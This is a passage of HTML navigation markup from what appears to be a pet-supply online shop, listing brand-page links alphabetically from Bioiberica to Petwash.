class=""><span>Bioiberica</span></a></li><li><a href="https://lizbird.com/brand/294-biokats" class=""><span>BIOKATS</span></a></li><li><a href="https://lizbird.com/brand/395-bioplagen" class=""><span>Bioplagen</span></a></li><li><a href="https://lizbird.com/brand/559-biosand" class=""><span>Biosand</span></a></li><li><a href="https://lizbird.com/brand/371-bioset" class=""><span>Bioset</span></a></li><li><a href="https://lizbird.com/brand/418-biospotix" class=""><span>Biospotix</span></a></li><li><a href="https://lizbird.com/brand/424-biostasia" class=""><span>Biostasia</span></a></li><li><a href="https://lizbird.com/brand/342-bob-martin" class=""><span>Bob Martin</span></a></li><li><a href="https://lizbird.com/brand/273-bocados" class=""><span>Bocados</span></a></li><li><a href="https://lizbird.com/brand/82-boehringer" class=""><span>Boehringer</span></a></li><li><a href="https://lizbird.com/brand/108-bogacare" class=""><span>Bogacare</span></a></li><li><a href="https://lizbird.com/brand/107-bogadent" class=""><span>Bogadent</span></a></li><li><a href="https://lizbird.com/brand/275-bogaprotect" class=""><span>bogaprotect</span></a></li><li><a href="https://lizbird.com/brand/274-bogavital" class=""><span>bogavital</span></a></li><li><a href="https://lizbird.com/brand/508-bondex" class=""><span>Bondex</span></a></li><li><a href="https://lizbird.com/brand/34-boskot" class=""><span>BOSKOT </span></a></li><li><a href="https://lizbird.com/brand/509-bostik" class=""><span>Bostik</span></a></li><li><a href="https://lizbird.com/brand/51-bradas" class=""><span>bradas</span></a></li><li><a href="https://lizbird.com/brand/428-bradas" class=""><span>Bradas</span></a></li><li><a href="https://lizbird.com/brand/164-braun" class=""><span>Braun</span></a></li><li><a href="https://lizbird.com/brand/85-bravery" class=""><span>Bravery</span></a></li><li><a href="https://lizbird.com/brand/28-breedmax" class=""><span>Breedmax</span></a></li><li><a href="https://lizbird.com/brand/374-bribon" class=""><span>Bribon</span></a></li><li><a href="https://lizbird.com/brand/510-brinox" class=""><span>Brinox</span></a></li><li><a href="https://lizbird.com/brand/541-brinsea" class=""><span>Brinsea</span></a></li><li><a href="https://lizbird.com/brand/573-brit" class=""><span>brit</span></a></li><li><a href="https://lizbird.com/brand/421-bromory" class=""><span>Bromory</span></a></li><li><a href="https://lizbird.com/brand/363-bubbles" class=""><span>Bubbles</span></a></li><li><a href="https://lizbird.com/brand/511-bufalo" class=""><span>Búfalo</span></a></li><li><a href="https://lizbird.com/brand/473-burbur" class=""><span>Burbur</span></a></li><li><a href="https://lizbird.com/brand/65-calier" class=""><span>Calier</span></a></li><li><a href="https://lizbird.com/brand/398-calier" class=""><span>CALIER</span></a></li><li><a href="https://lizbird.com/brand/135-camon" class=""><span>camon</span></a></li><li><a href="https://lizbird.com/brand/644-campeao" class=""><span>Campeão</span></a></li><li><a href="https://lizbird.com/brand/22-candioli" class=""><span>Candioli</span></a></li><li><a href="https://lizbird.com/brand/301-candura" class=""><span>Candura</span></a></li><li><a href="https://lizbird.com/brand/302-candura" class=""><span>Candura</span></a></li><li><a href="https://lizbird.com/brand/287-caniagueda" class=""><span>Caniágueda</span></a></li><li><a href="https://lizbird.com/brand/184-caniaves" class=""><span>Caniaves</span></a></li><li><a href="https://lizbird.com/brand/404-canitex" class=""><span>Canitex</span></a></li><li><a href="https://lizbird.com/brand/552-canter" class=""><span>Canter</span></a></li><li><a href="https://lizbird.com/brand/278-canto-alegre" class=""><span>Canto Alegre</span></a></li><li><a href="https://lizbird.com/brand/327-canto-alegre" class=""><span>Canto Alegre</span></a></li><li><a href="https://lizbird.com/brand/545-casa-jardim" class=""><span>Casa Jardim</span></a></li><li><a href="https://lizbird.com/brand/290-casa-jardin" class=""><span>Casa Jardin</span></a></li><li><a href="https://lizbird.com/brand/221-casulo" class=""><span>Casulo</span></a></li><li><a href="https://lizbird.com/brand/568-cat-scratcher" class=""><span>Cat Scratcher</span></a></li><li><a href="https://lizbird.com/brand/258-cat-s-best" class=""><span>Cat\'s Best</span></a></li><li><a href="https://lizbird.com/brand/245-catfield" class=""><span>Catfield</span></a></li><li><a href="https://lizbird.com/brand/576-catmania" class=""><span>Catmania</span></a></li><li><a href="https://lizbird.com/brand/599-catron" class=""><span>Catron</span></a></li><li><a href="https://lizbird.com/brand/555-cats-way" class=""><span>CATS WAY</span></a></li><li><a href="https://lizbird.com/brand/600-catxpert" class=""><span>catxpert</span></a></li><li><a href="https://lizbird.com/brand/29-cavalor" class=""><span>Cavalor</span></a></li><li><a href="https://lizbird.com/brand/255-cede" class=""><span>CÈDÈ</span></a></li><li><a href="https://lizbird.com/brand/384-celecare" class=""><span>Celecare</span></a></li><li><a href="https://lizbird.com/brand/35-ceva" class=""><span>Ceva</span></a></li><li><a href="https://lizbird.com/brand/512-ceys" class=""><span>CEYS</span></a></li><li><a href="https://lizbird.com/brand/614-chamaleon" class=""><span>CHAMALEON</span></a></li><li><a href="https://lizbird.com/brand/161-chemi-vit" class=""><span>Chemi-Vit</span></a></li><li><a href="https://lizbird.com/brand/240-chinchiex" class=""><span>CHINCHIEX</span></a></li><li><a href="https://lizbird.com/brand/241-chipsi" class=""><span>CHIPSI</span></a></li><li><a href="https://lizbird.com/brand/605-ciano" class=""><span>Ciano</span></a></li><li><a href="https://lizbird.com/brand/648-ciao" class=""><span>Ciao</span></a></li><li><a href="https://lizbird.com/brand/513-cimpor" class=""><span>Cimpor</span></a></li><li><a href="https://lizbird.com/brand/160-classic" class=""><span>Classic</span></a></li><li><a href="https://lizbird.com/brand/646-club-4-paws" class=""><span>Club 4 Paws</span></a></li><li><a href="https://lizbird.com/brand/633-clunia" class=""><span>Clunia</span></a></li><li><a href="https://lizbird.com/brand/486-complet" class=""><span>Complet</span></a></li><li><a href="https://lizbird.com/brand/494-complet" class=""><span>complet</span></a></li><li><a href="https://lizbird.com/brand/344-compo" class=""><span>Compo</span></a></li><li><a href="https://lizbird.com/brand/514-confianca" class=""><span>Confiança</span></a></li><li><a href="https://lizbird.com/brand/338-confortek" class=""><span>Confortek</span></a></li><li><a href="https://lizbird.com/brand/458-confortek" class=""><span>Confortek</span></a></li><li><a href="https://lizbird.com/brand/111-copele" class=""><span>Copele</span></a></li><li><a href="https://lizbird.com/brand/47-coracao-lusitano" class=""><span>Coração Lusitano</span></a></li><li><a href="https://lizbird.com/brand/56-cosequin" class=""><span>cosequin</span></a></li><li><a href="https://lizbird.com/brand/394-country-farms" class=""><span>Country Farms</span></a></li><li><a href="https://lizbird.com/brand/650-couto" class=""><span>Couto</span></a></li><li><a href="https://lizbird.com/brand/415-coziecat" class=""><span>Coziecat</span></a></li><li><a href="https://lizbird.com/brand/91-crabworx" class=""><span>Crabworx</span></a></li><li><a href="https://lizbird.com/brand/594-curli" class=""><span>Curli</span></a></li><li><a href="https://lizbird.com/brand/468-curral" class=""><span>CURRAL</span></a></li><li><a href="https://lizbird.com/brand/493-dac" class=""><span>DAC</span></a></li><li><a href="https://lizbird.com/brand/476-dajana" class=""><span>DAJANA</span></a></li><li><a href="https://lizbird.com/brand/446-daromix" class=""><span>Daromix</span></a></li><li><a href="https://lizbird.com/brand/284-dashi" class=""><span>Dashi</span></a></li><li><a href="https://lizbird.com/brand/382-dashi" class=""><span>Dashi</span></a></li><li><a href="https://lizbird.com/brand/98-dechra" class=""><span>Dechra</span></a></li><li><a href="https://lizbird.com/brand/303-delfi" class=""><span>Delfi</span></a></li><li><a href="https://lizbird.com/brand/178-deli-nature" class=""><span>DELI NATURE</span></a></li><li><a href="https://lizbird.com/brand/515-den-braven" class=""><span>Den Braven</span></a></li><li><a href="https://lizbird.com/brand/55-dermoscent" class=""><span>Dermoscent</span></a></li><li><a href="https://lizbird.com/brand/99-dermovet-pharma" class=""><span>Dermovet Pharma</span></a></li><li><a href="https://lizbird.com/brand/228-desac" class=""><span>Desac</span></a></li><li><a href="https://lizbird.com/brand/229-desox" class=""><span>Desox</span></a></li><li><a href="https://lizbird.com/brand/115-dfv" class=""><span>DFV</span></a></li><li><a href="https://lizbird.com/brand/453-diaco" class=""><span>DIACO</span></a></li><li><a href="https://lizbird.com/brand/269-dingo" class=""><span>Dingo</span></a></li><li><a href="https://lizbird.com/brand/267-dingonatura" class=""><span>DingoNatura</span></a></li><li><a href="https://lizbird.com/brand/73-diptron" class=""><span>Diptron</span></a></li><li><a href="https://lizbird.com/brand/281-disney" class=""><span>Disney</span></a></li><li><a href="https://lizbird.com/brand/89-disop" class=""><span>disop</span></a></li><li><a href="https://lizbird.com/brand/438-disop" class=""><span>DISOP</span></a></li><li><a href="https://lizbird.com/brand/578-disugual" class=""><span>Disugual</span></a></li><li><a href="https://lizbird.com/brand/151-divasa" class=""><span>Divasa</span></a></li><li><a href="https://lizbird.com/brand/176-diversey" class=""><span>DIVERSEY</span></a></li><li><a href="https://lizbird.com/brand/356-dixie" class=""><span>Dixie</span></a></li><li><a href="https://lizbird.com/brand/585-dog-it" class=""><span>DOG IT</span></a></li><li><a href="https://lizbird.com/brand/391-dog-s-best" class=""><span>Dog\'s Best</span></a></li><li><a href="https://lizbird.com/brand/188-domplex" class=""><span>Domplex</span></a></li><li><a href="https://lizbird.com/brand/262-domus" class=""><span>Domus</span></a></li><li><a href="https://lizbird.com/brand/169-douxo" class=""><span>Douxo</span></a></li><li><a href="https://lizbird.com/brand/119-dr-seidel" class=""><span>Dr Seidel</span></a></li><li><a href="https://lizbird.com/brand/63-dr-naylor" class=""><span>Dr. Naylor</span></a></li><li><a href="https://lizbird.com/brand/197-draker" class=""><span>Draker</span></a></li><li><a href="https://lizbird.com/brand/44-dsm" class=""><span>DSM</span></a></li><li><a href="https://lizbird.com/brand/664-dum-dum" class=""><span>Dum Dum</span></a></li><li><a href="https://lizbird.com/brand/584-dunlop" class=""><span>DUNLOP</span></a></li><li><a href="https://lizbird.com/brand/263-duvo" class=""><span>Duvo</span></a></li><li><a href="https://lizbird.com/brand/59-dyrup" class=""><span>DYRUP</span></a></li><li><a href="https://lizbird.com/brand/296-e-zclipring" class=""><span>E-ZClipring</span></a></li><li><a href="https://lizbird.com/brand/376-easy-clean" class=""><span>EASY CLEAN</span></a></li><li><a href="https://lizbird.com/brand/558-eco-earth" class=""><span>Eco Earth</span></a></li><li><a href="https://lizbird.com/brand/45-eco-service" class=""><span>Eco service</span></a></li><li><a href="https://lizbird.com/brand/440-ecomax" class=""><span>Ecomax</span></a></li><li><a href="https://lizbird.com/brand/233-ecopool" class=""><span>Ecopool</span></a></li><li><a href="https://lizbird.com/brand/322-ecopool" class=""><span>Ecopool</span></a></li><li><a href="https://lizbird.com/brand/69-ecuphar" class=""><span>ecuphar</span></a></li><li><a href="https://lizbird.com/brand/661-editorial-minerva" class=""><span>Editorial Minerva</span></a></li><li><a href="https://lizbird.com/brand/74-elanco" class=""><span>elanco</span></a></li><li><a href="https://lizbird.com/brand/95-eliminall" class=""><span>eliminall</span></a></li><li><a href="https://lizbird.com/brand/516-encerite" class=""><span>Encerite</span></a></li><li><a href="https://lizbird.com/brand/517-energizer" class=""><span>Energizer</span></a></li><li><a href="https://lizbird.com/brand/355-energypet" class=""><span>EnergyPet</span></a></li><li><a href="https://lizbird.com/brand/113-epagro" class=""><span>epagro</span></a></li><li><a href="https://lizbird.com/brand/613-epitact" class=""><span>Epitact</span></a></li><li><a href="https://lizbird.com/brand/18-esha" class=""><span>eSHa</span></a></li><li><a href="https://lizbird.com/brand/125-essentials" class=""><span>Essentials</span></a></li><li><a href="https://lizbird.com/brand/31-esteve" class=""><span>Esteve</span></a></li><li><a href="https://lizbird.com/brand/331-eukanuba" class=""><span>Eukanuba</span></a></li><li><a href="https://lizbird.com/brand/293-euro-premium" class=""><span>Euro Premium</span></a></li><li><a href="https://lizbird.com/brand/572-eurosiam" class=""><span>eurosiam</span></a></li><li><a href="https://lizbird.com/brand/589-ex" class=""><span>EX</span></a></li><li><a href="https://lizbird.com/brand/334-excalibird" class=""><span>ExcaliBird</span></a></li><li><a href="https://lizbird.com/brand/547-ezalo" class=""><span>Ezalo</span></a></li><li><a href="https://lizbird.com/brand/445-fairy" class=""><span>Fairy</span></a></li><li><a href="https://lizbird.com/brand/542-faplana" class=""><span>Faplana</span></a></li><li><a href="https://lizbird.com/brand/159-farms-menu" class=""><span>Farms Menu</span></a></li><li><a href="https://lizbird.com/brand/206-fastrat" class=""><span>FastRat</span></a></li><li><a href="https://lizbird.com/brand/122-fatro" class=""><span>Fatro</span></a></li><li><a href="https://lizbird.com/brand/441-feliway" class=""><span>Feliway</span></a></li><li><a href="https://lizbird.com/brand/548-ferplast" class=""><span>ferplast</span></a></li><li><a href="https://lizbird.com/brand/386-ferribiella" class=""><span>Ferribiella</span></a></li><li><a href="https://lizbird.com/brand/518-fipon" class=""><span>Fipon</span></a></li><li><a href="https://lizbird.com/brand/464-fjs" class=""><span>FJS</span></a></li><li><a href="https://lizbird.com/brand/150-flamax" class=""><span>Flamax</span></a></li><li><a href="https://lizbird.com/brand/625-flash" class=""><span>Flash</span></a></li><li><a href="https://lizbird.com/brand/323-flexi" class=""><span>Flexi</span></a></li><li><a href="https://lizbird.com/brand/315-flora-lusitana" class=""><span>Flora Lusitana</span></a></li><li><a href="https://lizbird.com/brand/406-flower" class=""><span>Flower</span></a></li><li><a href="https://lizbird.com/brand/564-fluffy" class=""><span>Fluffy</span></a></li><li><a href="https://lizbird.com/brand/93-fluval" class=""><span>fluval</span></a></li><li><a href="https://lizbird.com/brand/345-flux" class=""><span>Flux</span></a></li><li><a href="https://lizbird.com/brand/129-flyingvet" class=""><span>FLYINGVET</span></a></li><li><a href="https://lizbird.com/brand/549-fontana" class=""><span>Fontana</span></a></li><li><a href="https://lizbird.com/brand/10-frap" class=""><span>FRAP</span></a></li><li><a href="https://lizbird.com/brand/261-freedog" class=""><span>Freedog</span></a></li><li><a href="https://lizbird.com/brand/285-freedog" class=""><span>Freedog</span></a></li><li><a href="https://lizbird.com/brand/252-friskies" class=""><span>Friskies</span></a></li><li><a href="https://lizbird.com/brand/5-frontline" class=""><span>Frontline</span></a></li><li><a href="https://lizbird.com/brand/189-fullpet" class=""><span>fullpet</span></a></li><li><a href="https://lizbird.com/brand/110-furminator" class=""><span>FURminator</span></a></li><li><a href="https://lizbird.com/brand/378-fuzz-yard" class=""><span>Fuzz Yard</span></a></li><li><a href="https://lizbird.com/brand/324-gama" class=""><span>GAMA</span></a></li><li><a href="https://lizbird.com/brand/230-gavecal" class=""><span>Gavecal</span></a></li><li><a href="https://lizbird.com/brand/54-geko" class=""><span>geko</span></a></li><li><a href="https://lizbird.com/brand/430-genyen" class=""><span>Genyen</span></a></li><li><a href="https://lizbird.com/brand/622-gerimport" class=""><span>gerimport</span></a></li><li><a href="https://lizbird.com/brand/375-gheda" class=""><span>GHEDA</span></a></li><li><a href="https://lizbird.com/brand/475-gimbi" class=""><span>GIMBI</span></a></li><li><a href="https://lizbird.com/brand/163-gimcat" class=""><span>GIMCAT</span></a></li><li><a href="https://lizbird.com/brand/668-gimi" class=""><span>GIMI</span></a></li><li><a href="https://lizbird.com/brand/411-golden" class=""><span>Golden</span></a></li><li><a href="https://lizbird.com/brand/412-golden" class=""><span>Golden</span></a></li><li><a href="https://lizbird.com/brand/413-golden" class=""><span>Golden</span></a></li><li><a href="https://lizbird.com/brand/143-grada" class=""><span>Grada</span></a></li><li><a href="https://lizbird.com/brand/410-greenpetfood" class=""><span>GreenPetFood</span></a></li><li><a href="https://lizbird.com/brand/133-groom-professional" class=""><span>Groom Professional</span></a></li><li><a href="https://lizbird.com/brand/621-grumpy-cat" class=""><span>Grumpy Cat</span></a></li><li><a href="https://lizbird.com/brand/619-gum" class=""><span>Gum</span></a></li><li><a href="https://lizbird.com/brand/333-guna" class=""><span>GUNA</span></a></li><li><a href="https://lizbird.com/brand/27-hagen" class=""><span>Hagen</span></a></li><li><a href="https://lizbird.com/brand/181-hagerty" class=""><span>hagerty</span></a></li><li><a href="https://lizbird.com/brand/577-hami-form" class=""><span>Hami Form</span></a></li><li><a href="https://lizbird.com/brand/225-happyone" class=""><span>HappyOne</span></a></li><li><a href="https://lizbird.com/brand/636-happypet" class=""><span>HappyPet</span></a></li><li><a href="https://lizbird.com/brand/451-haquoss" class=""><span>HAQUOSS</span></a></li><li><a href="https://lizbird.com/brand/601-harper-e-bone" class=""><span>HARPER E BONE</span></a></li><li><a href="https://lizbird.com/brand/271-healsty" class=""><span>HEALSTY</span></a></li><li><a href="https://lizbird.com/brand/257-helios" class=""><span>HELIOS</span></a></li><li><a href="https://lizbird.com/brand/154-henkel" class=""><span>Henkel</span></a></li><li><a href="https://lizbird.com/brand/582-hi-pro" class=""><span>HI-PRO</span></a></li><li><a href="https://lizbird.com/brand/126-hifarmax" class=""><span>Hifarmax</span></a></li><li><a href="https://lizbird.com/brand/306-higiguima" class=""><span>higiguima</span></a></li><li><a href="https://lizbird.com/brand/2-hills" class=""><span>Hills</span></a></li><li><a href="https://lizbird.com/brand/403-hiper-litoral" class=""><span>Hiper Litoral</span></a></li><li><a href="https://lizbird.com/brand/628-hobby" class=""><span>Hobby</span></a></li><li><a href="https://lizbird.com/brand/433-house-of-pets" class=""><span>House of pets</span></a></li><li><a href="https://lizbird.com/brand/81-hsw" class=""><span>HSW</span></a></li><li><a href="https://lizbird.com/brand/656-huspet" class=""><span>Huspet</span></a></li><li><a href="https://lizbird.com/brand/114-icf" class=""><span>iCF</span></a></li><li><a href="https://lizbird.com/brand/474-idia" class=""><span>IDIA</span></a></li><li><a href="https://lizbird.com/brand/246-imac" class=""><span>IMAC</span></a></li><li><a href="https://lizbird.com/brand/194-imidasect" class=""><span>Imidasect</span></a></li><li><a href="https://lizbird.com/brand/519-imidasect-baratas" class=""><span>Imidasect Baratas</span></a></li><li><a href="https://lizbird.com/brand/42-impex" class=""><span>Impex</span></a></li><li><a href="https://lizbird.com/brand/321-impulse" class=""><span>IMPULSE</span></a></li><li><a href="https://lizbird.com/brand/649-inaba" class=""><span>Inaba</span></a></li><li><a href="https://lizbird.com/brand/616-indorina" class=""><span>Indorina</span></a></li><li><a href="https://lizbird.com/brand/216-instinct" class=""><span>Instinct</span></a></li><li><a href="https://lizbird.com/brand/520-instituto-espanol" class=""><span>Instituto Español</span></a></li><li><a href="https://lizbird.com/brand/482-inter-nutri" class=""><span>Inter Nutri</span></a></li><li><a href="https://lizbird.com/brand/483-internutri" class=""><span>InterNutri</span></a></li><li><a href="https://lizbird.com/brand/239-intersand" class=""><span>INTERSAND</span></a></li><li><a href="https://lizbird.com/brand/425-isodelta" class=""><span>Isodelta</span></a></li><li><a href="https://lizbird.com/brand/422-isotekstop" class=""><span>IsotekSTOP</span></a></li><li><a href="https://lizbird.com/brand/316-jardin-flora" class=""><span>jardin flora</span></a></li><li><a href="https://lizbird.com/brand/24-jbl" class=""><span>JBL</span></a></li><li><a href="https://lizbird.com/brand/590-jk-roedores" class=""><span>jk-roedores</span></a></li><li><a href="https://lizbird.com/brand/347-josera" class=""><span>Josera</span></a></li><li><a href="https://lizbird.com/brand/521-jovagro" class=""><span>Jovagro</span></a></li><li><a href="https://lizbird.com/brand/201-k-othrine" class=""><span>K othrine</span></a></li><li><a href="https://lizbird.com/brand/136-k9" class=""><span>K9</span></a></li><li><a href="https://lizbird.com/brand/341-katz" class=""><span>KATZ</span></a></li><li><a href="https://lizbird.com/brand/210-kawu" class=""><span>Kawu</span></a></li><li><a href="https://lizbird.com/brand/202-kb" class=""><span>KB</span></a></li><li><a href="https://lizbird.com/brand/38-kerbl" class=""><span>Kerbl</span></a></li><li><a href="https://lizbird.com/brand/491-keydog" class=""><span>KeyDog</span></a></li><li><a href="https://lizbird.com/brand/361-kimimove" class=""><span>KimiMove</span></a></li><li><a href="https://lizbird.com/brand/362-kimimove" class=""><span>KimiMove</span></a></li><li><a href="https://lizbird.com/brand/77-kimipharma" class=""><span>kimiPharma</span></a></li><li><a href="https://lizbird.com/brand/553-kittymax" class=""><span>KittyMax</span></a></li><li><a href="https://lizbird.com/brand/57-kong" class=""><span>Kong</span></a></li><li><a href="https://lizbird.com/brand/431-koopman" class=""><span>Koopman</span></a></li><li><a href="https://lizbird.com/brand/90-krka" class=""><span>krka</span></a></li><li><a href="https://lizbird.com/brand/64-kruuse" class=""><span>kruuse</span></a></li><li><a href="https://lizbird.com/brand/417-kyzone" class=""><span>Kyzone</span></a></li><li><a href="https://lizbird.com/brand/312-lacrilar" class=""><span>LACRILAR</span></a></li><li><a href="https://lizbird.com/brand/88-lanxess" class=""><span>LanXESS</span></a></li><li><a href="https://lizbird.com/brand/522-larclean" class=""><span>Larclean</span></a></li><li><a href="https://lizbird.com/brand/523-lartwist" class=""><span>Lartwist</span></a></li><li><a href="https://lizbird.com/brand/21-latac" class=""><span>Latac</span></a></li><li><a href="https://lizbird.com/brand/215-lavanda" class=""><span>Lavanda</span></a></li><li><a href="https://lizbird.com/brand/381-lechavit" class=""><span>Lechavit</span></a></li><li><a href="https://lizbird.com/brand/504-lello-lilla" class=""><span>Lello & Lilla</span></a></li><li><a href="https://lizbird.com/brand/299-leonardo" class=""><span>Leonardo</span></a></li><li><a href="https://lizbird.com/brand/416-leopet" class=""><span>LeoPet</span></a></li><li><a href="https://lizbird.com/brand/168-libra" class=""><span>Libra</span></a></li><li><a href="https://lizbird.com/brand/222-lifebuoy" class=""><span>lifebuoy</span></a></li><li><a href="https://lizbird.com/brand/477-lily-s-kitchen" class=""><span>Lily\'s Kitchen</span></a></li><li><a href="https://lizbird.com/brand/561-lilys" class=""><span>Lily`s</span></a></li><li><a href="https://lizbird.com/brand/203-limacide" class=""><span>Limacide</span></a></li><li><a href="https://lizbird.com/brand/165-little-one" class=""><span>Little One</span></a></li><li><a href="https://lizbird.com/brand/524-loctite" class=""><span>Loctite</span></a></li><li><a href="https://lizbird.com/brand/288-lolopets" class=""><span>Lolopets</span></a></li><li><a href="https://lizbird.com/brand/485-love-story" class=""><span>Love Story</span></a></li><li><a href="https://lizbird.com/brand/467-loving-pets" class=""><span>Loving Pets</span></a></li><li><a href="https://lizbird.com/brand/654-m-pets" class=""><span>M-Pets</span></a></li><li><a href="https://lizbird.com/brand/455-manitoba" class=""><span>MANITOBA</span></a></li><li><a href="https://lizbird.com/brand/390-manje" class=""><span>Manje</span></a></li><li><a href="https://lizbird.com/brand/442-manje" class=""><span>Manje</span></a></li><li><a href="https://lizbird.com/brand/456-mantools" class=""><span>MANTOOLS</span></a></li><li><a href="https://lizbird.com/brand/401-margem-crescente" class=""><span>Margem Crescente</span></a></li><li><a href="https://lizbird.com/brand/92-marina" class=""><span>marina</span></a></li><li><a href="https://lizbird.com/brand/37-mark-chappell" class=""><span>Mark & Chappell</span></a></li><li><a href="https://lizbird.com/brand/157-masso" class=""><span>Massó</span></a></li><li><a href="https://lizbird.com/brand/652-max" class=""><span>MAX</span></a></li><li><a href="https://lizbird.com/brand/540-max-molly" class=""><span>MAX & MOLLY</span></a></li><li><a href="https://lizbird.com/brand/525-maxical" class=""><span>Maxical</span></a></li><li><a href="https://lizbird.com/brand/276-mediball" class=""><span>MediBall</span></a></li><li><a href="https://lizbird.com/brand/175-men-for-san" class=""><span>Men For San</span></a></li><li><a href="https://lizbird.com/brand/186-merlin" class=""><span>Merlin</span></a></li><li><a href="https://lizbird.com/brand/639-metylan" class=""><span>Metylan</span></a></li><li><a href="https://lizbird.com/brand/270-mhims" class=""><span>MHIMS</span></a></li><li><a href="https://lizbird.com/brand/592-micetec" class=""><span>MICETEC</span></a></li><li><a href="https://lizbird.com/brand/591-miniorycs" class=""><span>Miniorycs</span></a></li><li><a href="https://lizbird.com/brand/566-mistolin" class=""><span>Mistolin</span></a></li><li><a href="https://lizbird.com/brand/405-mmpet" class=""><span>mmpet</span></a></li><li><a href="https://lizbird.com/brand/419-mmpet" class=""><span>MMPet</span></a></li><li><a href="https://lizbird.com/brand/348-moly" class=""><span>Moly</span></a></li><li><a href="https://lizbird.com/brand/7-mondo-verde" class=""><span>Mondo Verde</span></a></li><li><a href="https://lizbird.com/brand/332-monge" class=""><span>MONGE</span></a></li><li><a href="https://lizbird.com/brand/655-morando" class=""><span>Morando</span></a></li><li><a href="https://lizbird.com/brand/402-moureau" class=""><span>Moureau</span></a></li><li><a href="https://lizbird.com/brand/25-msd" class=""><span>MSD</span></a></li><li><a href="https://lizbird.com/brand/204-muscid" class=""><span>Muscid</span></a></li><li><a href="https://lizbird.com/brand/657-nanta" class=""><span>Nanta</span></a></li><li><a href="https://lizbird.com/brand/460-natural" class=""><span>Natural</span></a></li><li><a href="https://lizbird.com/brand/244-natural-greatness" class=""><span>Natural Greatness</span></a></li><li><a href="https://lizbird.com/brand/272-natural-menu" class=""><span>Natural Menu</span></a></li><li><a href="https://lizbird.com/brand/642-natural-woodland" class=""><span>Natural Woodland</span></a></li><li><a href="https://lizbird.com/brand/437-natures-variety" class=""><span>Nature´s Variety</span></a></li><li><a href="https://lizbird.com/brand/569-nayeco" class=""><span>Nayeco</span></a></li><li><a href="https://lizbird.com/brand/291-nekatarm" class=""><span>NEKATARM</span></a></li><li><a href="https://lizbird.com/brand/43-nekton" class=""><span>Nekton</span></a></li><li><a href="https://lizbird.com/brand/264-nerf" class=""><span>Nerf</span></a></li><li><a href="https://lizbird.com/brand/198-nexa" class=""><span>Nexa</span></a></li><li><a href="https://lizbird.com/brand/496-nixon" class=""><span>Nixon</span></a></li><li><a href="https://lizbird.com/brand/563-nixon" class=""><span>NIxon</span></a></li><li><a href="https://lizbird.com/brand/426-nobby" class=""><span>Nobby</span></a></li><li><a href="https://lizbird.com/brand/637-nodeti" class=""><span>Nodeti</span></a></li><li><a href="https://lizbird.com/brand/72-norbrook" class=""><span>Norbrook</span></a></li><li><a href="https://lizbird.com/brand/86-nosh" class=""><span>NOSH</span></a></li><li><a href="https://lizbird.com/brand/185-novacare" class=""><span>novacare</span></a></li><li><a href="https://lizbird.com/brand/11-novartis" class=""><span>Novartis</span></a></li><li><a href="https://lizbird.com/brand/432-novavet" class=""><span>Novavet</span></a></li><li><a href="https://lizbird.com/brand/199-noxi" class=""><span>Noxi</span></a></li><li><a href="https://lizbird.com/brand/112-nutrafin" class=""><span>Nutrafin</span></a></li><li><a href="https://lizbird.com/brand/67-nutravian" class=""><span>Nutravian</span></a></li><li><a href="https://lizbird.com/brand/586-nutricrock" class=""><span>NUTRICROCK</span></a></li><li><a href="https://lizbird.com/brand/144-nutriscience" class=""><span>Nutriscience</span></a></li><li><a href="https://lizbird.com/brand/653-nutrofertil" class=""><span>Nutrofertil</span></a></li><li><a href="https://lizbird.com/brand/607-nylabone" class=""><span>Nylabone</span></a></li><li><a href="https://lizbird.com/brand/618-odorlock" class=""><span>OdorLock</span></a></li><li><a href="https://lizbird.com/brand/647-odorlock" class=""><span>OdorLock</span></a></li><li><a href="https://lizbird.com/brand/220-olex" class=""><span>Olex</span></a></li><li><a href="https://lizbird.com/brand/387-omega-paw" class=""><span>Omega Paw</span></a></li><li><a href="https://lizbird.com/brand/400-optima" class=""><span>Optima</span></a></li><li><a href="https://lizbird.com/brand/436-optimanova" class=""><span>OptimaNova</span></a></li><li><a href="https://lizbird.com/brand/526-origem-terra" class=""><span>Origem Terra</span></a></li><li><a href="https://lizbird.com/brand/50-orniex" class=""><span>Orniex</span></a></li><li><a href="https://lizbird.com/brand/227-orniex" class=""><span>ORNIEX</span></a></li><li><a href="https://lizbird.com/brand/367-orniluck" class=""><span>Orniluck</span></a></li><li><a href="https://lizbird.com/brand/466-orniluck" class=""><span>Orniluck</span></a></li><li><a href="https://lizbird.com/brand/408-ornitalia" class=""><span>Ornitalia</span></a></li><li><a href="https://lizbird.com/brand/48-oropharma" class=""><span>Oropharma</span></a></li><li><a href="https://lizbird.com/brand/46-oster" class=""><span>Oster</span></a></li><li><a href="https://lizbird.com/brand/635-outabout" class=""><span>OutAbout</span></a></li><li><a href="https://lizbird.com/brand/527-outras" class=""><span>Outras</span></a></li><li><a href="https://lizbird.com/brand/579-ownat" class=""><span>ownat</span></a></li><li><a href="https://lizbird.com/brand/231-oxa-quim" class=""><span>Oxa Quim</span></a></li><li><a href="https://lizbird.com/brand/139-padovan" class=""><span>Padovan</span></a></li><li><a href="https://lizbird.com/brand/658-palc" class=""><span>palc</span></a></li><li><a href="https://lizbird.com/brand/470-pamex" class=""><span>PAMEX</span></a></li><li><a href="https://lizbird.com/brand/429-patimax" class=""><span>Patimax</span></a></li><li><a href="https://lizbird.com/brand/223-pears" class=""><span>Pears</span></a></li><li><a href="https://lizbird.com/brand/75-pedigree" class=""><span>Pedigree</span></a></li><li><a href="https://lizbird.com/brand/463-pelta" class=""><span>PELTA</span></a></li><li><a href="https://lizbird.com/brand/546-pelta" class=""><span>Pelta</span></a></li><li><a href="https://lizbird.com/brand/260-pet-cleaning" class=""><span>PET Cleaning</span></a></li><li><a href="https://lizbird.com/brand/351-pet-cup" class=""><span>Pet Cup</span></a></li><li><a href="https://lizbird.com/brand/162-pet-med" class=""><span>Pet Med</span></a></li><li><a href="https://lizbird.com/brand/170-pet-med" class=""><span>Pet Med</span></a></li><li><a href="https://lizbird.com/brand/663-pet" class=""><span>PET+</span></a></li><li><a href="https://lizbird.com/brand/465-petcup" class=""><span>PETCUP</span></a></li><li><a href="https://lizbird.com/brand/247-petfield" class=""><span>Petfield</span></a></li><li><a href="https://lizbird.com/brand/357-petkit" class=""><span>PetKit</span></a></li><li><a href="https://lizbird.com/brand/141-petreqover" class=""><span>petreqover</span></a></li><li><a href="https://lizbird.com/brand/153-petshine" class=""><span>PetShine</span></a></li><li><a href="https://lizbird.com/brand/588-petstages" class=""><span>PETSTAGES</span></a></li><li><a href="https://lizbird.com/brand/350-petuga" class=""><span>Petuga</span></a></li><li><a href="https://lizbird.com/brand/118-petuxe" class=""><span>Petuxe</span></a></li><li><a href="https://lizbird.com/brand/423-petwash" 